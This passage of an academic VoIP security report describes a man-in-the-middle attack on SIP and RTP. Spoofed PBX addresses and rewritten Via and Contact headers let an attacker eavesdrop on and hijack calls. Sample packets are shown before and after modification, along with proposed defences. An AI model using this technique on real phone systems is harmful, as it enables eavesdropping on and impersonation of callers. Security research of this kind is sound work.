id="page-39-0"></span>B.4 SIP and RTP Flows

Client A(lice) wants to be registered on the PBX so it can receive and make calls. Alice doesn't know that the SIP packet is received by host A. Host A modifies the *Via*: and *Contact*: fields so that the PBX will respond to Alice through host B, new calls will be directed to host B too. As said before, the PBX responds to host B that the registration was successful. Host B forwards this message to host A, which forwards this message unmangled to Alice.

Thus: Alice  $\rightarrow$  host A  $\rightarrow$  PBX  $\rightarrow$  $\overline{\phantom{a}}$ Alice  $<-$  host A  $<-$  host B  $<-+$ 

At this point Alice is registered with the PBX. Now when Alice initiates a call, the flow will go through the earlier given path. The *INVITE* from Alice will be mangled a bit, so that it proposes an RTP session through host B. Client  $B(obj)$  confirms the request and he returns his proposal. This flow goes through host B, which modifies the *INVITE ACK* so that Alice also thinks that the RTP stream has to go through host B. Host B only has to act as an transparent proxy and forward each data to the other. Voila, the MitM eavesdropped the chat session of Alice and Bob.

SIP Session, Alice phones Bob (See also [10\)](#page-42-0):

Alice  $\rightarrow$  host A  $\rightarrow$  PBX  $\rightarrow$  Bob  $\rightarrow$  $\overline{\phantom{a}}$ Alice  $<-$  host A  $<-$  host B  $<-$  PBX  $<-+$ 

RTP session from Bob to Alice and vice versa (see also [10\)](#page-42-0):

Alice  $\rightarrow$  host B  $\rightarrow$  Bob  $\rightarrow$ j Alice  $\langle$  host B  $\langle$  +

Note: Host B forwards SIP packets designated for Alice to host A. When host  $B$  directly passes this traffic to Alice, Alice will not accept the content of the packets; she had a connection with the PBX, not host B. When on the other hand this forwarding to host A (and then to Alice) is performed, Alice sees this traffic as legitmate (it comes from the 'PBX') and happily processes it.### <span id="page-40-0"></span>B.5 SIP ID hijacking

This setup allows also hijacking of received calls. A slight modication of script sip\_forward.pl is necessary to redirect the flow coming from host B to a soft-phone on the local machine (host A) or to redirect it to host B on an other port on which a soft-phone resides.

SIP session, Bob iniates a call to Alice:

 $Bob -+$ j  $+{\rm -}$  host A  $<-$  host B  $<-$  PBX  $<-+$ j  $+$ ->host B (soft-phone)

Bob does not know that not Alice is responding but the attacker on host B.

#### <span id="page-40-1"></span>B.6 Resolutions

Not SIP, but the secure variant should be used, SIPS. Although in theory it is also possible to perform a MitM attack on SIPS [28](#page-40-2), it supplies an extra layer of security.

Another solution can be to supply a HASH for settings that should not be modified as the *Contact*: field. This HASH can be produced in combination of the register credentials. The server is able to verify the HASH, while it also knows the credentials.

The client should inspect the  $Via$ : field in the reply packet for equality on the send packet. This also goes for the  $Context$  field. To be more conclusive: SIP clients should perform better or more inspection on received packets and replies.

<span id="page-40-2"></span> $^{28}\mathrm{This}$  almost entirely depends on the SSL implementation of the client.## References

- [1] http://www.ietf.org/html.charters/sip-charter.html
- [2] http://www.ietf.org/rfc/rfc3261.txt
- [3] http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-00.txt
- [4] Related work: http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004- 05/projseminar/VoIP/index.php
- <span id="page-41-0"></span>[5] The used perl scripts are available for download on: http://www.os3.nl/ $\sim$ talitwan/RP2/## Appendix A: Figures







<span id="page-42-0"></span>Figure 10: RTP intervention#### Appendix B: Modied SIP headers

Note: 192.168.1.2 is Alice, 192.168.1.14 is the SIP PBX and 192.168.1.11 is host B. Host A is invisible because it spoofs the IP address of the PBX, 192.168.1.14

REGISTER sip:192.168.1.14 SIP/2.0 Via: SIP/2.0/UDP 192.168.1.2:5070;rport;branch=z9hG4bK13188 Max-Forwards: 20 To: <sip:2202@192.168.1.14> From:  $\text{Sip:}2202@192.168.1.14$ ; tag=4875 Call-ID: 1150974165-3188-ATUM@192.168.1.2 CSeq: 3 REGISTER Contact: <sip:2202@192.168.1.2:5070>;expires=3600;q=0.90 Authorization: Digest username="2202",realm="asterisk",nonce="451fd297",uri="sip:192.168.1.14", response="065371efeefaeadfdabb00c50891420d",opaque="" User-Agent: Express Talk 2.02 Content-Length: 0

SIP register packet from Alice before modification

REGISTER sip:192.168.1.14 SIP/2.0 Via: SIP/2.0/UDP 192.168.1.11:5060;rport;branch=z9hG4bK13188 Max-Forwards: 20 To: <sip:2202@192.168.1.14> From:  $\text{Sip:}2202@192.168.1.14$ ; tag=4875 Call-ID: 1150974165-3188-ATUM@192.168.1.2 CSeq: 3 REGISTER Contact: <sip:2202@192.168.1.11:5060>;expires=3600;q=0.90 Authorization: Digest username="2202",realm="asterisk",nonce="451fd297",uri="sip:192.168.1.14", response="065371efeefaeadfdabb00c50891420d",opaque="" User-Agent: Express Talk 2.02 Content-Length: 0

SIP register packet from Alice after modification```
INVITE sip:2203@192.168.1.14:5060 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.2:5070;branch=z9hG4bK76a55277
From: "2202" <sip:2202@192.168.1.14>;tag=as67ead509
To: <sip:2203@192.168.1.14:5060>
Contact: <sip:2202@192.168.1.2:5070>
Call-ID: 1ebf06bf4a20b47a-c5e61-ATUM@192.168.1.2
CSeq: 102 INVITE
User-Agent: Express Talk 2.02
Date: Thu, 22 Jun 2006 17:03:35 GMT
Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER
Content-Type: application/sdp
Content-Length: 261
v=0o=root 1937 1937 IN IP4 192.168.1.2
s=session
c=IN IP4 192.168.1.2
t=0 0
m=audio 8000 RTP/AVP 0 3 8 101
a=rtpmap:0 PCMU/8000
a=rtpmap:3 GSM/8000
a=rtpmap:8 PCMA/8000
a=rtpmap:101 telephone-event/8000
a=fmtp:101 0-16
a=silenceSupp:off - - - -
```
SIP invite (call initiation) packet from Alice before modification

```
INVITE sip:2203@192.168.1.14:5060 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.11:5060;branch=z9hG4bK76a55277
From: "2202" <sip:2202@192.168.1.14>;tag=as67ead509
To: <sip:2203@192.168.1.14:5060>
Contact: <sip:2202@192.168.1.11:5060>
Call-ID: 1ebf06bf4a20b47a-c5e61-ATUM@192.168.1.2
CSeq: 102 INVITE
User-Agent: Express Talk 2.02
Date: Thu, 22 Jun 2006 17:03:35 GMT
Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER
Content-Type: application/sdp
Content-Length: 263
v=0o=root 1937 1937 IN IP4 192.168.1.11
s=session
c=IN IP4 192.168.1.11
t=0 0
m=audio 8002 RTP/AVP 0 3 8 101
a=rtpmap:0 PCMU/8000
a=rtpmap:3 GSM/8000
a=rtpmap:8 PCMA/8000
a=rtpmap:101 telephone-event/8000
a=fmtp:101 0-16
a=silenceSupp:off - - - -
```
SIP invite packet from Alice after modication<span id="page-45-0"></span>C Appendix: Asymmetry test# RP2: ADSL typical behavior and statistics tests

A. Schonewille University of Amsterdam

29th June 2006

